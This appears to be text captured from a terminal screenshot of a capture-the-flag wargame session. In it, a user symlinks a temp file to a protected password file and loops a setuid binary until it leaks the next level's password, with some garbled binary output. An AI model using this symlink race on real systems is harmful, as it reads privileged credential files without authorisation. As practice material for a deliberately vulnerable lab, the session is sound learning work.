 Tabby
randark@192.168.200.129:22 重新连接 SFTP 端口 取消固定
formulaone1@bandit:/tmp/randark$ ./death
Error deleting /tmp/tmp_aaaa: No such file or directory
^C
formulaone1@bandit:/tmp/randark$ ln -s /etc/formulaone_pass/formulaone2 /tmp/tmp_aaaa
formulaone1@bandit:/tmp/randark$ ./death
^C
formulaone1@bandit:/tmp/randark$
randark@192.168.200.129:22 重新连接 SFTP 端口 取消固定
998
-bash: ./formulaone2: No such file or directory
999
-bash: ./formulaone2: No such file or directory
1000
-bash: ./formulaone2: No such file or directory
formulaone1@bandit:/tmp/randark$ ^C
formulaone1@bandit:/tmp/randark$ ^C
formulaone1@bandit:/tmp/randark$ ^C
formulaone1@bandit:/tmp/randark$ ^C
formulaone1@bandit:/tmp/randark$ ^C
formulaone1@bandit:/tmp/randark$ ^C
formulaone1@bandit:/tmp/randark$ ^C
formulaone1@bandit:/tmp/randark$ ^C
formulaone1@bandit:/tmp/randark$ ^C
formulaone1@bandit:/tmp/randark$ for i in $(seq 1000);do echo $i; /formulaone/formulaone2 ;done
1
^C
formulaone1@bandit:/tmp/randark$ for i in $(seq 1000);do echo $i; /formulaone/formulaone2 ;done
1
Segmentation fault (core dumped)
2
Segmentation fault (core dumped)
3
Segmentation fault (core dumped)
4
Segmentation fault (core dumped)
5
OvQAKUM3BrvbH4pKjBJBCOUpTGSDjNum
������<C��/����.N=�q�`����������
4���.N=�����`���d����7�� d������� �� ���������������pu��p������<�����
6
OvQAKUM3BrvbH4pKjBJBCOUpTGSDjNum
������<C��/����.N=�q�`����������
4���.N=�����`���d����7�� d������� �� ���������������pu��p������<�����
7
Segmentation fault (core dumped)
8
OvQAKUM3BrvbH4pKjBJBCOUpTGSDjNum
������<C��/����.N=�q�`����������
4���.N=�����`���d����7�� d������� �� ���������������pu��p������<�����
9
OvQAKUM3BrvbH4pKjBJBCOUpTGSDjNum
������<C��/����.N=�q�`����������
4���.N=�����`���d����7�� d������� �� ���������������pu��p������<�����
10
^CSegmentation fault (core dumped)
11
^C
1 Kali